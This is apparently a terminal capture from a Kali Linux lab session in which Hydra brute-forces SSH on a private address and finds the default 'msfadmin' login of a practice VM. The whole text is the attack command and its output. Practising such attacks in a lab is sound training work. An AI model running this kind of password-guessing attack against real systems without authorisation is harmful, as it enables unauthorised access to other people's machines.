 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo hydra -l msfadmin -P  dictionnaire1.txt ssh://192.168.1.5
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-16 00:
05:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1
/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.1.5:22/
[22][ssh] host: 192.168.1.5   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complet
e until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-16 00:
05:58

┌──(kali㉿kali)-[/usr/share/wordlists]
└─$